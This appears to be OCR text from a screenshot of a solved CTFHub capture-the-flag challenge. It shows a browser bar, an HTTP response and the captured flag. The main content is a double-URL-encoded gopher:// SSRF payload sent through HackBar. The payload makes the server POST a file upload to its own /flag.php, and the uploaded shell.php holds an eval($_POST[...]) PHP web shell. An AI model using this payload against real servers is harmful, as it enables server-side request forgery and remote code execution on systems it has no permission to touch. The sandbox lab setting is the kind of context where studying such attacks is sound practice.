 challenge-03512614d3fa8330.
不安全 challenge-03512614d3fa8330.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
HTTP/1.1 200 OK Date: Sat, 05 Dec 2020 09:45:17 GMT Server: Apache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Content-Length: 32 Connection: close Content-Type: text/html; charset=UTF-8
ctfhub{d0086ed3b8b6f66dbc697ca1}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://challenge-03512614d3fa8330.sandbox.ctfhub.com:10080/?url=gopher%3A//127.0.0.1%3A80/_POST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-
Length%253A%2520328%250D%250ACache-Control%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250AOrigin%253A%2520http%253A//challenge-
03512614d3fa8330.sandbox.ctfhub.com%253A10080%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D----WebKitFormBoundaryraDVcM1y9juGcBJu%250D%250AUser-
Agent%253A%2520Mozilla/5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%2520AppleWebKit/537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520
Chrome/86.0.4240.198%2520Safari/537.36%250D%250AAccept%253A%2520text/html%252Capplication/xhtml%252Bxml%252Capplication/xml%253Bq%253D0.9%252Cimage/avif%252Cimage/webp%252Cima
ge/apng%252C%252A/%252A%253Bq%253D0.8%252Capplication/signed-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http%253A//challenge-
03512614d3fa8330.sandbox.ctfhub.com%253A10080/%253Furl%253Dhttp%253A//127.0.0.1/flag.php%250D%250AAccept-Language%253A%2520zh-
CN%252Czh%253Bq%253D0.9%250D%250AConnection%253A%2520close%250D%250A%250D%250A------WebKitFormBoundaryraDVcM1y9juGcBJu%250D%250AContent-Disposition%253A%2520form-
data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%2522shell.php%2522%250D%250AContent-Type%253A%2520application/octet-
stream%250D%250A%250D%250A%253C%253Fphp%250D%250Aeval%2528%2524_POST%255Bwhoami%255D%2529%253B%250D%250A%253F%253E%250D%250A------
WebKitFormBoundaryraDVcM1y9juGcBJu%250D%250AContent-Disposition%253A%2520form-
data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4%25C2%25BA%25C2%25A4%250D%250A------
WebKitFormBoundaryraDVcM1y9juGcBJu--%250D%250A